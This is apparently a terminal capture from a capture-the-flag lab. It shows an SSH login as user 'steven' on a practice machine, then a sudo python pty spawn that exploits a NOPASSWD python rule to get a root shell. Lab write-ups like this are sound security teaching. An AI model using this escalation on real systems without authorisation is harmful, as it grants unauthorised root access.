 michael@target1: ~
Shell No. 2
Shell No. 3
root@Kali:~# ssh steven@192.168.1.110
steven@192.168.1.110's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Jun 24 04:02:16 2020
$ ls
$ whoami
steven
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# whoami
root
root@target1:/home/steven#